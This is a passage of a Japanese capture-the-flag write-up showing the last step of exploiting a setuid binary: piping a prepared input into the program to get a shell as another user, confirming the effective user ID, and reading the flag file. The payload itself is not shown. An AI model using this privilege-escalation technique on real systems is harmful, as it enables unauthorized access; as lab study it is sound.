 inputに続いて任意の入力を渡せば良い
(cat input; cat -)
シェルが起動し，任意のコマンドを実行出来るようになった
idコマンドでeuid(実効ユーザID)が目的のユーザになっていれば
OK
あとはフラグを読めば良い
tohsaka@Ubuntu64:/tmp/AAA/BB/ﾘm]UDDDDEEEEQ^UGGGG$ZpUIIIIJJJJ$ (cat input; cat -) | /home/strongest_snus/weird_snus '('
Hi, you've got here.. What's your name? : Welcome,  name!
Which directory you want to move?: id
uid=1000(tohsaka) gid=1000(tohsaka) euid=1001(strongest_snus) groups=1001(strongest_snus),4(adm),24(cdrom),27(sudo),30(
cat /home/*/flag
NO_MoR3_SMOKING_SNUS
^C
Segmentation fault
tohsaka@Ubuntu64:/tmp/AAA/BB/ﾘm]UDDDDEEEEQ^UGGGG$ZpUIIIIJJJJ$